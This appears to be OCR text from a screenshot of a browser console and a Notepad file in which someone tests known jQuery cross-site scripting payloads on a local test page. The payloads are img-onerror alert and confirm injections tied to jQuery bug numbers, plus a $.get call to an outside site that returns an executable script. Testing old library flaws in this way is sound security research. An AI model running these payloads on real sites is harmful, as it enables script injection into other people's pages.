 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
阻止此页面创建更多对话框
确定
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "2.2.1", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')